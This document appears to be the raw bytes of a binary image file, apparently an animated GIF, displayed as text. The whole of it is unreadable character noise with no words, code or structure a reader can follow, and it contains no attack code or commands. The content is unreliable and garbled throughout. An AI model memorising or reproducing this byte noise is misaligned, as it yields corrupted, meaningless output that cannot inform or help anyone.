�b�\ɲ�K;�d*�fM/s&���Ϟ?���2��4m*����SK����Td�R�"��sG֨[�~��5j�.��U�-�;k��%$�]$@���{w�D�q�1qk)��#^��q����1��r�7@�L5"�s	C�L�4�j�J27,��k�����R-����D�_C�޻8d�����2s�ʍKϊ�`���^�=������e����s��w��}��ӓ�a�>bȓǷ����� .ՙS�X�~�Zj*���Q	F��7�NfH�k�A �y�ֆ9�W�cR1��eǁXUd�x"W�X�5�v��eA�Y�0a�Uu��eY�_��\`4Y�/)��?ƨ]`d��Ya�֑�A��qUI�V\]q��c�&�#�fM��H\˴�\� ʐ�Y�n!�D�F��?Մ'�?W馒2a攖�!?L�W^=9wj�Ԃ��f���Tm!�R\����*kz~+F�F5�N�k`�v��m��7�E�ʕ�M\Z�k���P�i���!Uk�n�׬[��k�q�d�i����X���n��-#/�~�˭?A��Z&��keC�;�?/��?�ʥ0xG�����R��ٺ�
��Ww8�0y����MKm`�o����Q�hV!�I幹�J��Uh`����{��sya
}!���bԦ	���A
4���5�R�\�ȝYy�{�Z���i�ȶT`Gڸ����ug�6���ײs���w��dK��щ/��	�[|tSJ�*�ֹ�6�w�Kݑ�ʳ)NzM�#��zI��?)�E������UH��-��5騙~�֠��j]��P���.�U�n`���[�iA4��q#��A9�p���p`�����ү?PLh`L(ߡU�`O|���ʆ��ŏ�`x6t8fq	��	x���el@�˒N6�
��%�c�ܓ-�j�����;�x_�DtV����YF�"C���|4�H
�R�^j:�"���A�,��ܩH7��ٴ�7?XW<��۴P!�� 3R���I	Dq�%
H��n��n&��H��5*�}Z�q��d�5��]�r`��A&��U��+ ��
7�I��K�þʥ�F���LL	.�?�/�/QE&%ā�����^��&p�S\�!���f:���ΣV��d����A�Sf�f�`��ь��,���J���QL�*�;o�2���'������/��T�zSJdi3�|�&��2r�>:���΂X�Mݛ�2�N�H����L�R�� ��B(H2��4� :�2:������yNI�31���-���S+e�1[)Y#����h*�3]���Cr�*E��R-�4�i��T� ����ApZ�5�Ϗ�	�U�S "�H��A�&��%[\J&��sF|ջa���'�)A��#Ǯ�4�\��V���6�a�V	"	��u`���\�z�e�v,�7&����P�3��MPm�͂l�A������n���R��Tib!6��K�W��P�	����k#���f�_(�M��9Pɚe����5н^׶D�E���~�ʁ��`饯��3�F�&jb����Y1���A\�V6�����VQ�In����{H���U�3X�ƅ���Q]�|xI��MJ6�Z����{�/�tǭgec��D`f!���m���S�葉�!1��7��Q=oR�2��f�72Te�L��Ynlf�m��)y"m��f�Rb�1�1roӌ;dʙ(V��ə%>�q� ג*��������zg���n�jF�u���#���9�23<*AVo6V�a�m�]x���Aȸ{oC�%]����O���Lw����YK�ea��obh�P��<.���ݕQ�DV�tG���fLH�Sέ54�$z�1�RR"�`;p��@"V�e,��'2�mj��Qc���ʤń�.ŵ�N��Q1��Q��D���3��/Br�>��Ѧ]-�9B\'��6ˆr��w
s��q/G+�ۀ<"�Lx�kq����{�R���� ��	�)�J'ն�]U�|n������xAD�Z?����f����`��Yi1Q�wP$d/������NDߏ���fK�
����^��[�dH�����A����FK���H��1o?m���GC�_��&�`.��'k��"���Z`���!����v�
*~mջ�C�كg��A6�n��x`�R2�^`s�8�"hߌ�A�𚼖	T�Q�3�j<W��4pM�9&�r~1em�Q��p�[g+B3��XL�)�gl��~8s��RTq "���N%x�(��*��,؂.�@�o(��@V���N-rL8�}��w�*B���FH��KK6w6!�:�ː2�a}�|k��'b,������e5��Ae�m!�'q�'�%�l�nKQ 2�I#�Q��t6��Q1N���>��q)	� ��/NQr큃�HRqt�q��HbQ0T��j�f}�DpC�;iRJ��\!	�WG�j�h��tN�V��葉AU~e�z��_��.����Q�(�#<�[|�E�Xmp.��gt!�_�`'ʘ����T�}kA���8�W�����l�ff6�PL�s���B�3!�c��s����7�i�E�1��@�����Dm@�IdT�ZW�b^M���Qw9:?!)ɐ��#ev�M\6s
aq�gݔl7�_W�<�8� CGg^ː	��Q1��\�3 c�X�X�)���e��1�11a�2�$,��y��q1�1r�`�S��kW��)�a:A���r�r�ńQ��b��{�xqI��'���ie_�)l�2Ywi-�i����GS�$�C�X��(5�����t��c۸�X�.�T5���·wǱ4Ra2y./1{�����V�w�hj��%�U��B��Ӛ����V���8���N��XG��?����{��"`P�[�1BM�x���ea�+�D�a�QGY�M��`q��$[�k�)�I��(����7e�7�]�藵�1p�����Uх.�U��61��ؐF6h��f��0�A0H/@"��2e��JA[��&�n�vs!�"�b"1-P��ǖ��4qK=�(�&n��be�1�%��.���	�U�7t��n#Z��x�mZ�k��4$��+9R��c����t���Q�b�yZSxc&�����o:��Vf�����W�=R�L:�`H��<FkوQ�O�;9 �.���C� #�	Ѣ�Q\vD��&aq�AU�QIG��C�$�� ���������x���z8��89J��X��"� ���ܩ���e�k�٧���a�{�� �g�'y�5����-�uƁ������T��ӯ_�E k,q�Tv�����$jw������q�P�Z���y˞V�X'krB�Z�jF9W�0�E$q{�Q ���)qD��6��+��1�q�Q0fk�,~ٛܦ���bs�o%Z��Q�KYDOie�z�4���aw�r-�Mᖑq�>�ĵS�cY_1��ۮ>E��:Y�L#���(������^���ۺ������;��[��{��{� !� � ,    � �  � c͊Ep`A�Lx�!Ç#*��PbE�1Z�x�#ǏCj�Q$(S�\ɲ�˗0cʜI��M�&A��YrgΟ>��ʳ(P�o*]ʴ�ӧP[*C8�`�XW�R�j�+V�Z���:6,ٳfӂ][�-Z�j��};7�ݻx��řp�߾��
Lx��+N�x��ƐK�Lx��˘3ߜz�kgΞC��siѧI�^����ְ_�NM�u�طg�ލ��Q���?�8��Ó8�y��_�K�N���ا_מ�z��޹��O����ǟ�>�=e���ˏO�}�_���?U��� �H���%8��2���6�VH�f`}��a� ~(b��f"o���b�,����-��2ֈ�d���l�c�?�ȣ�@�F&Y�D6�d�,Cb,p�Jb��\f�e�t�؍��R�(@�{�ɦ�m��r�ig�xҩ�|޹����L���i�2�H`��}��蟎2*i��* ���h3u֩@�<��-,���p���@�����#!����	����B��+H��#��&f�­TѫD��IP�H�&�m"�����ȧ�F�2&�ʂ��"���1���p���S< H-�k�&-�T���V����k,g��
( �BĺB��
��.Ȥ
Png_M�r7�y�3!32;�)7�)2�э4@N7�0h�0� 9��D�<-#/P�6Pc�8��)���,�t��8V@�8� '��H&�0Ѧ	ޤ���X-��B��X<h��2�P�#���!fh!� .L����
E3�L5�,S�2��d��Z�	QllJM0�t���M������|�l�7�� ��Ft���;��F4mT�9�DC�,�x#AKr�L7��$M�����0s��M,��,a��/��c9��� ܙ�'2��D�@�L7��F�bc7����L�����pX��	��E�n�3@�b,�3V�o��� ���� fhB&L���1"���I�L`A�L!�W�U���/]�X^̘g�I�mxD���ɂكF���(miK\� ���+P� �X�2���z� �#3��a��@[4����LV� �q��7����:H��C�)����"�X�Ӗ�&a	DE��� < �( ��~,� `F�Ng�#2�B�)X����
�B�@�j|c�P�/��!�c��!*fI+��L�� ���E�UOzns $�!�z�Q[��(��IB��'p`���q}t6^��%ށ���0��+X���� � a�� D��qN��T!�CA�L�C?�1�A|`	L`�(�pW���B~�F�9(A6�j��Tx�F@Y\��HX�!~�,j���&�pA�`��67��~�bh� �$&t�⒋����N><��t[4���*� -0��W�A4a	M��ְ�o$t	����"�A9���F�6�H1a���V�b�LC�P�	��B��&!e��g9������!��h�a9 S�����Ԑ  �PIbu�hA�P�~$7�L��9|�hB9�#rڂi��	&B���ת�S���Z@N,/n5�D�d@
(�j�����h��0ALAA���1��2�� �PFfK�A0� �]�`�5����c P�E��l{���$0`!(	�X$�~�
K(�!b�J,��LX�*v`G�YB 3ڱ�h���8n^ЌdD���`��C@M(C?�q&�#~M �!��� !~rT�?�p6A箐~�IvN�m�)�	f����_"�+�����;H_���RvkV*
����	J+��� �"�����P���-%��fC:D��*�6��bB� ��� �	d���@"4�c�~o�K`�80�j0�f�Ƞ�� 3dD5p&Pa�[� ���% �|Ev������
=���ϓY��Y�6lVL��`F���e(#��c���:�{�{�c3�!��}ِ v��;`!o)���'����m�x[$+��=<@��$��;48�H�J�!P�/@� �+���1����UI�w/A	�ь�f����8���=�`M.hBL�:0c�h� �FF�z�B�bi�Q.��������x�,�.E�-�;�Z ����٨�X<`�%P2@�=b��h3��"Pa���@A�L��5��؇Ӈ�q�l
0���M6�d8D�#�P &x��p�`�r� ~S�C���̆��B�q*L� xy��@��8�1,� ,��3_��,�GM�4��A�Cn�3M'
`Iwe$� }8s� r	�wp����l�K��D�F��%�>���u� bv5:BK�/�B�0�0#`�PQV�?��7I*�� �@�w�@Bd 
� %Y� 	(	��2X sD�1��� 3$@��ՐGOE%@,�,����LA�
W �9@t��;��wd�AUSW�_}�lj��@��
�7F��6��%PX���0d����0Dp����Gk��1 n�` ɀ�����4  �3� �#0��?���X2�o�wW�P1�ys4q; 2D`8�������^TG�����
�B��rX�M�5��`/8  �HG�[^3y��;��LK�4�����}w�)��&� �H��?,������� ` �����@����Y` @k�P�.�P��` w�⠓�c�` .��7�`#P�@��k0a䰅cdl*[�rm�J�<�8�hV��PFd�xh GI��3>��װ> Ԡ|�@�IICS@%0xP�5e
} A��;��x^�x����[��(l2Ze�i&iQk�w�b�` S�1Hk݀���4B@�`5{T��`P����kf5/��8@R�`���@\ٕk�3�� �	�ؙ�X1�gh�8 <��#	[7M�GW@�F�4�g>�
���jS D�4h �@/���f@8 ��Þ��x�;Iq��Gq�l�qW	�e��G��p��Pj�1Z p�%��p4��W��E9�E��h5	�hI��.�8 �p�`�Q���5Pr��9�	_x�%��p@�'>t	C7��G�>�8�az1�� Ik2�P�]���rS�*�p���`p B��4	GK�a��D�h�qN�@��IQFM��6Z� {�r�yp��M$1֐:M`vQ�5��P��9ް؀G7�;�z7� �̰�Q���8��Ȩ������pu B}�
�0� KT��8J�H8d�4�ɭA�� �( +p
�P5�IS�CD �R9Z�p��dpr$�sT�h�_�hٷ�.יm�6�դm`Q�S6ݠ=�@��Z���S  �@�� Q�4B�#�Gs4�G��Y��]?��� ���P�pW� ����`H�sQ�Ȋ�0������
�@Ϛ
�P	���l)	otJ�;h�6dC�S���#���P+�T��d��_:� PR���y�u�v�ʁ �7`vK�4h���B���&]DFՃ�˰4k ���p8@���PQ`84����>��W��Z�p�=�
= �@�/�eC� �΀M�6�7�	�wEV�=8��	J��GGј���k^w�HUwf`�`%��p � �@pW��@�8�pR�|ʘ"ԉ�Hn��q�;��y@oX�kQ��Y)�r6`N� �p��:�;�e �5{������G؀ ���4Gf ~�%��S` �4f���N'����R�{P ��U7`
�P��v�i�s40Hy����Yv�� �zn� #P�Q �C'W�+�?���I���x��O|{N�@�j�cnS��`�h��0T+��� G0�0ް�� :�LЪ��%�� �@�Lw@9P�. �p��S��� �� s���	��ƈ���yc ��v�p���	y`��A��L�`C�#����LP��%��0��d��#p@Adp.��@	mY�90o8�i	x@��à�7��}O�ӕ�@�  �0�=�G��~���XA���@wLpg�d �G��5��̐��Cɳpa ������0��0ʳk�=��?K*we � 
B�4�h#1��.pf��2/P5�U�0H�
H�
�e)i��2#` ڠ!0Ad����00
��̈́0	8@8}`v�C�7W�5��l��&�UFVp���p��0��g�i ʐV�0$0��W\?���:�p up �[C||��9�ڠ:�x���{G֠p0�� �S�j�l��om�1p���4��ul�@:8p@>�Τ��1Hp,`��,�3M,��p� 1)�נGS/�V�� ��0[�H���h�;`�u����l4FcĂ��# V86��# � .�=��@4@�2k-ɪ����C�
�� � �s5ԐG2�� ]  |]�(�PAʢ�9+� �(��U
��S`�����܉��kݰ3D�W��L6�H�1C1�0|80yZ�����`��D*�,-��	�
|X��  w0C���t�g�i.�}D�5F�!�&�|������4X�V��
���dP?�ْ�6	��>%f 1��:���M+Z. �]^�`0��" С�6ؙ)�����{��P[��uP�� +����i ���@P|t�BLMP���B�䃀:*U!���5� f�&�@8p���ݖ}��ٗ�� ����������@Ѡ�@1+�i�PpIp�/ :N: ��/L:���0��j�����Z�!�'�����,<@��Y j����u���z8P"��&��=�BD�YŇW`,Uk�d ��M�>M�0��!ME�	��*L��,@P%@��g���bl\���f�UO�Ha��t�D0��	Þ{�ʪ{��� �X 
dwm���c5����F�o��`�P����05F�v�f��&��
I�	:� E0�i��%�;0G��@h��Y|x,P�G_�ʫ��r���T��5�@�p�YZc��
��\3+ �S��^'>������ ��P6@���c�B����tN�0� '�DP�#b�FxB`T W5��H�f˘%Sh ״Z�1�V@��m�~Ѣՠ�l��eŊ�=f)[ْYY`$��*I>k!p�8�"�,2 *яJ�I�� B�J�Q�^	B�J !�`���k�pA��M�eخ	��*���d�B�H�+d����DKzޔɢ���H�I0�h��-��h\'F#��Z�-.H(�ǲ��a+` Y� %�d���ժ-��� 5�4�*�C��h��������k�@A���3S�@�@L|R�M�CN^(c�-�ɘmP5���QWX@u`!�����"�&3j
�F,kƁ���a>B&((�2�.L��>�"C��e�e�C.@#	6ؠ�!��7��f$�ek�0� $KXf�%�:`!�$�&�*��IF�dĹ&5�f����8	d�e���F,r�@I�Y�%�MA�� �<'�8hp`!o���O W&h�QX �U�B��=� P�(\hG1�j5f�Y&	����A��
C�(�r5C�L���E0�@�`�@�eEچ��H��(�ƚi�Q8 I֘ImI����&��ğ)o0��&ŭ5β�h6x����e`r���5 �N���NSn0et%- ��h��}Cpt�FYh��*"���� lh�Aq-�F�[����W��ϠpЫĥ�bE������"��&�fj9(�d��l�ɶ\Xj��&-�L�mr�ထ��hB"p@`�j�\&�k���=f���LH$�d���mp��5R��Η �S��A�#�(!3^���j��Wb�	"�f�
U���)`H,n��f��-���ml��[��9��a�#��>�0q{2� �Ne�SưH���Th�!G�n�`������n.*��O&p��'�5lp� %XW�r�� 5�6�*�X���֚c���b}���uķ���bWp@�جnf!W%�d@��� �	.�<na�o݌+׃n�&�	�,CL�5�G�b&,�w�^�E*zG�^�{X��P�2,YdCE`���j1�f��6,����q{�ƒ��6 o�2�D���ٰ�D�� Ec!��f0C�YЃM��BJ�ȢO��;�J����
��b��1l@���+�0���R+�"�����l�g�,B�p�DB��+ %�V�pP8��������o|{x�;$`�h8,9v�C�1?p�qAv�ǒ�Ȑ��q, k
��� e
� ������7��r����W$@z���D&N�y�;D0�S�p�dPhX�
��	L@ը�6b7�	�������r`
����-��Y�]f�z6�V>%#D!�Da�`�
V�
�j�Va�h�	�ی�@�"� r���B�i.�����DK�
P� �H͍޶�Ռ �h�74(�D$��,ې 4��X�� ��N��$6HXMS�B*��#��H�;W� 	OѝU���\!
�-��1ZC� 4�c\d�bɱP4B��,o9�C��
2���gɾ��2�j 4�Ɂ;�������W���U\�g}�'R����
�����ܡ�5Fp���~��	8Е�p���F@p�n�7���?DA��k�jcSWĀ=j�r۔�NS@�ƃ��7��h *{�#��8�t�bJ��ت�p<��P�6,6/* 	@D�Y�� X(B�(4���}tO��l_��� ���c��eL�m"�#�c�ndZ�0�%�q�l#j�Bg30AZ�� ���lP�&���!RehbH�-n��0�g&Tޅ�zB���X�a�[ߢ� ��\`�A�������E�"�"C7�iY&��*��#�<˽w0 3bP�&p�Awu�=��%s�[���F5
 �"$�A�
��45�=a� !(9f�ؼ�����+�h\�@;�N�xd���F�[��6
*��X��^��Fy�w-k�"�L���bz�D�d��XR[�.����@�Eq�A�ށ�( ����=�b����7�-�^�v0"�-|F���(��o 3�PD&�hNM-�L���+�`�0@j3
���Q�bB,В�R�T�:U�4Y��x�BH_��5*;r�UB���3jq��8`��aU�a �I����}і�a����#��'����Ԑ���FB �to���/Z�u�����o �f�9|���p��h�,�i�ao$�;
0C	p���X�`��b0��d���Z �k�����@9mеZ��!�& Є	�	�R�h�<+����Q�;:m(9h��r���XXp�X(��ӟf��X@ݸ��ӫ<ʫe0$S�����(;e��� ��"�	��i$mx���@,�<ك����� ����� �X����2p����p��ɱ��ʺ�d�x�h��0 =�X ������G�= �B2��=���#�
��2Z	�0s�A�P�X��~����t���#������6԰����{���x����&<:吀���JĄkȆ���	����c�ˆ�������5˫,���,�� ��0 �� &��a4G�B1+��.�ృ�j�$����Y��o �L$�H�~��~�Ds�t�}J�f�D� >� �@�R��r(o����x�X�{�#T�$,k�h��kh��B�!0��� � h2Ѐ_@�x��[(.�	9\���q���	��+��DG�t�i�ٛ6"� �(rX�{'�b�6h�U��Ԩr�n��o�>OD�O[��iH�H$s1�q�a��h��Yȕ��̬�� �2�����sLI��� ��(% 2H���Ck�����`�oY�`**e��ZX"q��0sLM������x��bz(#e�Ke�E�( p�������d@�
XN<N4HE��}*���#��#��ǂI�l�Y�Mߌ$l��pM�Q��\J��!G!�D��`��i�C�I��X�����C\ J�:"]k�撀�c��t���O�RD2�M�ʾ2�>�p��0�j0���}4���0ȁ4Hs�>��a��������t�k��hi�6���fH�XH8옽U?������J��i.�z�kЀlQ9l�3a�kq*eR9�൜) jx�P��L�آ��Ɂ���N���@�
U��d������o �.��(������ Ȃ@�Aw;,����3�4e�H�Nh o�N�ēGO6I@I�TɑY�2����HfІk0�Pl�]�<�؀��,湅[�5l�
�RY�k�U��\V��g�+3���H�DX�( o�@����@h���5�4� 5�eP�L�H*�M\�{ H�z &.#H
���R�@p ̂A L�Q?#5S������s�_�5��HH5�1�Ll��Z����_�^�2)P�UM
dM�i���j� �� DW :��A/��f0��>l���f�00N�, `�j臂,�����;@�e #���n���Y N}$_���l�����B��@UuWX c�#��j�� ���ZЀ@���
�ih\5� 5ؖ��
�0 d5T=Ob<�m�h݃�HM`�Dp �E��P��'X�6�#��GA@����@�`� �Z��N��L�>� ���P�-��Mhp�����J�F/|YB���1 ,�)�z\ЁE�0ЀEp�p5�؍M���Ѐ�ʙC{�1�@<S�|���h��uɂ޻-����J�@ �{p΁��.��%w��j`�H�j���L��,��ڹ!&�[ڼM��TN(�����R=҇�	X�[*��h�4��H�� �H�EX�E@6������0�Wq�kp@��A�Ĥ�	hPh�=� �Gq�R�(NX,;
@0�j �f( 
p�@����E��Y�P8@h�Ah 1`],�M�]݀; ��]^�H�G��RX�<�a���ݰ��^3��U���`�V��+���k��4HAHH�.`�b�/ցc��E��
ָ-Tdl}�F`�U 	���] �[�DXߴS���X8H�E�6� n��w�   .�n��
��z.��������p�(N��pn��8�[�L�t$�V6�����!��4��4��.0ff^_b���P 6�*h���T���\�K�͍�ΝY9ރ��X�;����I8�X(�h�{{�(C���-d� �4�?  \��O�@x�V�N�� �&�����D�[N�Q&�V^��hX�UU/���V���fb��(��N`N H����Z `Wqh�H�<~ؗ} �0��� �8 P��$��6 HB�B�j� E.h`���ք# 0�X��f�Z@n䮅ˁ�	� l����m �%g�= ���B���5v��6��Fo�6����e
��ɂE�AH �l�P �n�R���q��s��\7�c��9��(�b x�U ���I������{ &���@k �>뗞-��#��
H��h��q����8���� �f`���x�w�hżϰ"�	X6X��R�/�q)���u���j�X�킂�qE���q�B�V@�y�`��f)r�|L(F(�hFX�0�&`bPx�0�� Д+tBP�� � ���h�tI'tkhn(��z�g�e�}��ʷ}l��ة�P M0�8�p�V]h�[����z�U
�0P_{.�MۀУ�Ȁh0&�Wr�M͟�=�)�	h�(�:���Cx�����tW��b�;Tw���v��
��O��*�e�f�p�Z hn�k��Q����B���5?��0E�k�[G���&J�gXwwgw�������I�qpx�j0��^w�f��2���F)��VM]q�?m��6j0*`�0&���Oh1�%�� \���!����x��M{ d� 103 �+��Z	����^��S��e�q��`p.�D��u�Q��V������[\������ �Іi���ml�#��~�4�����h�kDp T$��7�^��1�~�+�ZX@ 8c�X0�.��O���������!YdNx?9�K��4 �`�>�8��zh(�4nF��!��{�+f�hr��)2� l�ӧ��rx#]��7��&��'{a�!��@�! %V��ͅ&p������I�J���B���Gi��QF��1A��d��%��,Z{��s �/y�8$��<yu�����b�)T�D��C�Z�jm5)W�Ap���<k�ih�i��R���[jO��1�F�9!���f�j�	'.4� ���)���(�"T�#JD3 "�59�F�"� "H� ^=��Q�f��m{� zi��FK�E�~��q��
`2e*#-NҀHc��/a�he�ޝ���6����_�DԳ'�}=|��U$�p���O�$HH���UJ
d�o�lp��@	FH	�T E$� ��&�q�I
�@�	�=��. bL�\��\�x���%�1H8��L8Ȉ&��d�(,( Do0YYb e��C?nHRD?a�`�H�0�� ���u��$Xc͛�4�;o���,,�X��
:�d\�`�[x F$Y�U����J)ॗ��@�Lh�%�2A1��"Q�8����*�C�Ң.H�N<@5G$���h58��Đ�h����F�$��2�Bn����oD4��uL��?`��� D%��H��	9��/[�I�x�)�(P'�޽0���`B0l���OP3�+��--�2��B�rC��b#h!�=d�s̡������$��"-�i�
.�@� �/hw�Ý	�q�
G���!x�����h\1H� !�!LL�m7����Lq0B?"�!̔pW4�G\hq�+�Tw�~�v��D<#T����z�k`�0�S.yc9��A?|� (�@�5`x1'�Ե ^j�$;43�Ѓ�ؐ�ڄ�4פ2ī����$��C9ܠ�
;k��.�"�
B(��<&���<I�bR�P����{%=x�"d���W�&{7�m��p^�`G�a�&H"o(���%��8@=�0����F/�AZP<{�D$�0��hE$�V���e������V\uD" 1H��b�_�O��D���Do�X�0�b�&H��>D+W�YFPTdБ-,���Z1��\�@x�u�#�����elm0!G��;�X�&$�;�e�"q�V8����1�AM�B����p�O�}��*�I\h%
���b@��@��(�2Ї��h�<�1�zH���D��G�l�Sv��<�&�@ @���������:i����ָ`<ȩ���b6��;\pF�\�����@�������;�鎠s8�L��hЂ[�bBJ0� p�A�d1h��F�0���K�`HX(� o~B�-M��p��)�!��>!�[H�	T���P��8F(�P̣XD� �r��2!�.<q����CW�J��"���I�V��t�	��A;\ЀH�H�Jl�U)j� ���౰6�jV�	���k�KB� �,��O�� .A���*Q	��+Xj\�r�XmR���˞@Y�JV�$Jb�@$>�< � �N� x"s��<VU�:L8PK�K(�Gxf栻:�sw���L� 4 �Y��k��x�j+�ʪ#��H��t���H+7H�?	
POxw�8G���`7
�����|$�I%�`(.��(Y�@�Ґ����:�E<`,���������	BЀh�  �4�)������x��!ZъW��s8�L���m�!H(9J0�g�q�d��i!k�X]��-䛐�"u�c�A�ixӔ�0��`���#3P=]� 3!G�g���W���=�.���8򑓰�$ �   �"h8ù1l��"��d%��k� �(J��C`���]H�G� ��� %VJPں��	� �h��g��`Ʒ�h���X=�x�s��0�V�@�0.�zp�N�VCRR�;�V�ўЅ�-LAu��h�Pf(\�Q�B>r,Q��P"�\�a1D x�
�5�b%���?t�ȇ� 
 gr�� )3x� ��Y'��A"q�|�����+NA�=�P8-�p�?@pз�[Gh��PCn��;VGh����!!�
��vЀ��c�胕�{�ũ!+Hpg4+q�\cu����	<�fD �.�h�%܍|+��\ M�v�Ġ�-* P.��1rE�~}B�M(��Z�#@ Ay�]�A
��.p>Ӣ|�P�(d�%�w~�`u��μ����
/neh��9�ҭ xC����=oD���P�L�	\�L`-ؠ+��S���Q�@d�BA��M�J@�`^ ���8����p�D`�Ȁ���U��,́��f)���*8B!�t@&�ډ=�p@5�C P
J>pX>
 �^,�2�)�,4��Lљ�Q���N��'�� ��4���Q	�A���Y��! XX�!��)l�!���B8��hUB(Ȃ @�؍��@�0a4@V� ���lZ�9�B`��5Y����Z Ԁ9�t �A.x�+����E 蚡|��m%�At@!|�9� @(�Ā !��*��Qp"�A�e@4$��(�":����A���� ��6fc6�����8��]�����՜Ax����8W%�C���=��?!�,�  �)@�b���dL�E9(�A^�����@ ���A$�$�A��A�'8�#`��
h��1HEZd$�K�\�`ځ�d�l@& D� Ā	0T�Ef�bD�A"$S*\B6�BZ`��PeU��!T;^%6�A84B#��W�%"��F^%4Y% TeV�%W� " �LA6"�F���S2�oP^_*��	 �a΄a&b�b&&c.�c6&d�	 `���%f*��cvfd~�g��&h�dV�iF]�&C5�� d�k�&lΦl�&mަm�&n�n�&<�@�ԡ��'q��Ao�&s.�s6't*'p
�j�o��uf��h'vngv~�w�gw�'w�'x��y��x�'z�gz��{�g{�'{�'|�gvB��'��'����(���(���&(�.��6h�n����L��V(�R��^�Z��f(���v(�����(�����芚���(���B�AҨAJ��(��(��(�樐�h����)��)�.��*)�&��6i�ڨ�h�f)�n��v)�~���)�����)�����)�����i�>��)����)���橜꩒�(��h�*����
*�.��6j���8�h��FC�^��f*�j��r*�n*�vj�~���*�����ꨪ���*��*��j�>��&*�ު��*����j��(.b4����aA�.+^2�(k�F�:+�N��V+�.k� p����~��k4X4��뵪���k��+�GnlS�����"9�����5 �h��h��Ff����+.�k�"��n@T,��Ċ�d2���-�6dl4T�L0�|��~���`�28��7��7��|��l�A4,A,,�*A�<��@�F2H�\��� H�p@=��� �N���C= 0�L �l��r���-؂��%8�#t@۾���-�v �������,x���t�H��� �A((b �*��F� )<A�V.<��@����~��!nhյ #8|�"��&��@5�`ˮ��l�A| P�ͪ��@�@H#�5Ȃ2P5�B6(�,@6����$�P-d/L-�n����`��*�2�ԭ��/����:B:A���܀������x�B {�)`��F.`@�X��A����<��B&�A �~��.��R|�#|�"���`P�՚C3�l����(���.A��$��B2�� ���2��B4P�)�To��~��jm=��B�0@H�~0o�&ȭ�-�1(R�-�%����� 5�@	d .�@�� �C.!#�[���K�Jp� ��L��r,-؂ G|t���|&�!���l��C�~�����(A�//���C6�4Am2$C,d���n���t��f��� �Z���w%�%'�%?�h�'ns��/73� ����^5@Ӣ����Δ�.8B!/��|�O�� >�#<B���5'�x�6�kȢ������(� �b��~C5`&��"�ꊂ,�,�l,�)� .�d�,P�2x�*C6t�Jd�TBl�w/����:�om���*��J�L|���m7��7s@�  � ����3Et����X,P����#<p��7�A�@ �&�`��@R{�-�Qp
|4�����` ��l��.�^�++��l�-��6� ��0�C��B,(C34�,(�i+3д2��$�0u��j�O�t=���k��6X�p�25p7� ��6� ����A����o��	�H�Xw�20v�u�Y0@w����@"?@sW�+�B�-@�dB(B�� ���A
���2xx�|_��A����lS�PC60C3��7��2�4�v2|����>�;��f�l��0�Aت���7�9�oC���o��l�8AU�AX��3d�� �qX��Y݀=+�0�/�&�&�Ax����\��<B �ug�zo�s,.PZ�Ё"��`��9��`B̦n`�P����.�)P���r2�h��g������ �BPcm��Cl�8�C��g�5h0>�6�p�v�+��Bg!7P�67;_�P�-�N��LrL�䦵�m7�'��w��#PyqTC�AZ$Z	�L�A0@�w��~�$�.�z4'۰Ⱦ@75A���I� �
6�C2$q5$C6PC	��$��33�A3�����l�@B�B%G� ҧCn�|�zs <� w� �8�)�)���T�P���1��3��^"��\�5��l\�oD�/C����A��9|+����8�k���9��0�����,#����8�v�73P��{?Ā$����Z-Nh�7�{�f�H��'�1AZ+�o�3��^�@&�BxW?�3-E����
�)����������@ɧ�@�7�#�\��=T~ ��@h��As�-8����|'�yA��鮾�������0��� �Ƴ36`3���, �-�20B �`l���?�$x�!���6Z'|�c�o+9����
�J#l��
��T���hx��Q84���|�?>�V�9� �D�{�j��cB��h۠يfk[4h
��)S�ALt�0`���"��(�B��H��a��e�%H�0�AE�I�0�F�E�:+��9���A���*pR!|�zu�ը�( 1��8�!�� p�,jٮ%��������K����!��*S2���fQf����D���-ں�	<�L�ͽ~���h�L�61�lq\�m�((c�L�8�(ңʔ#�|��$M�,��d� !T�Ġv�3V894�Րf�b�3E��P�f�j5�~Z�IؓA6��!�}�V-��
�?�6��#��!�����	\��J(J�)�@C!v�K��T�l�G�ࣆ�pQ���@��"��kh�"�(�HED�ȣ�D:I�ጼ�3�0�	��\b��Ҁ���%�X����C�!��
�o��:��!�����l�Q,rȚ�.��.�4묳G�p�0���/<T�"����+�<%��Șn�n@$�E��3X=#ų'^|��bh��?m�!�l�(�"8���2���<��ȑ2iʘ�9�a�23�Kf��F�j�a&�~�	bS��!���Dp�<�E�(#7�``S[�������U��'�l���<���2���x��=wC�B�Av0�2ZPkEF=K-�a����Q`���ǋ.R7���.�V�"N
�I7D"�)��6do �fȍ��d�eğr�������B_/.9��2���>��y��}�V���Z=�bA@�@�/2���C�8( �T"��eX��B��`
J�F{��G����VXs��i#B�2ܸcw=��8��#�Z)�5d	,�0Ņv ��)60 ��l��>�~
�G�*�@{9���8†���A4��&�b)b*z&X�>���/�QOЁ��12��cK�@��jr7!��!X8N$0 +��O�A5�&_\����t� �g� Z��,`n�a=�~ )%�ɑ���)��/iN���kȂf��L 2x�9([�p62�X_=��8\�������e�-2t.�Gh@��U �h�Z�Aa��7�>LA #0@>��y��� ��� @	(�(�*55P���A�@u�x8L��9>�v��6��޸~_ �"�6"��ЎKD!
�,:K �Y\CKx���9`)M@Y� F9��*��~0�z�����0B�`P
1�?{:
���"p�>�aD�?�����dP@�%���dB�G���a�PC&�@�PƢ�AH�d���2h�n�·@�G��r��+�È�Ð(��H��$J ���٪I�^ jlcԈ$��AHB�H^M�	!,�_���=�a�}���;@,�����!������>��~|&���܀c��"7O=`k�0�6� �A�W�K ��O��Ƞ=� ;�au�E�2��:�&���m��:��	�������H�"�PL�c��r��)��Ѹ� 6�!3`U�ȁt�X=n��h�AB,�Dw���7bQ�j��6�{g�j ���z�����	A TU}��*itJ �(�
�c�<�
D� ��2@���kxGg?I��!�HWW *���08��R��!��12�"`�Je�R�ŀ1%��P���DS����+�kd#��	$���+H"y�ANՂ4�	H��P�.�����"�!���gd�AiPG3U���p�nF�7��(����� ��0���
?FD���n *�`���Y:paG|��Y�7�0�1�k D?�J4º���M�A��[JD<E��P�o�` �hAS�lBS��.e#N��v��=vK�Ɂ)��p�`=0�z�Ac7@n��m���{�R�Rx�V��@$4:w4�|�A
���A����4 �T8�	�h�p � ���D�gKW�B8�ʈE4�a&��F !�\ń�8ݨ�HQ�С��x�wK�J�Hnp�p���U{A;��\� �:�A�+��<=�f �2�q��CY^�.�f�e�M�f�;庇�E���a_p#��%V�� �|x���d*8�8D�6d�S�Bphp*A��+�ʠ�2���q�	c0��&�b@-W{�"���׹���h��"���6T� �ț�@��d!O]����b)M��������pC���Y�B8o58p��	�?g_6!���3��E5B��%��	2x�'p �>��h���`���+�c��T&h.�/6�>I	
